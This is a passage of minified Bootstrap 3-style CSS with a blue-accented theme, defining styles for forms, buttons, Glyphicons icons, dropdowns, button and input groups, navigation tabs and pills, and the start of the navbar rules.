input[type=checkbox],.form-inline .radio input[type=radio]{float:none;margin-left:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:9px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:31px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:9px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:8px 12px;margin-bottom:0;font-size:16px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#333;border-color:#333}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{color:#fff;background-color:#1f1f1f;border-color:#141414}.btn-default.active,.btn-default:active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#333;border-color:#333}.btn-default .badge{color:#333;background-color:#fff}.btn-primary{color:#fff;background-color:#4582ec;border-color:#4582ec}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#2069e8;border-color:#175fdd}.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#4582ec;border-color:#4582ec}.btn-primary .badge{color:#4582ec;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d9534f}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#419641}.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-link{font-weight:400;color:#4582ec;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#134fb8;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#b3b3b3;text-decoration:none}.btn-lg{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:16px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;text-decoration:none;background-color:#4582ec}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#4582ec;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#b3b3b3}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.428571429;color:#b3b3b3}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:57px;line-height:57px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:33px;line-height:33px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 12px;font-size:16px;font-weight:400;line-height:1;color:#333;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:3px}.input-group-addon.input-lg{padding:14px 16px;font-size:20px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child>.btn{margin-right:-1px}.input-group-btn:last-child>.btn{margin-left:-1px}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#b3b3b3}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#b3b3b3;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#4582ec}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#4582ec}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 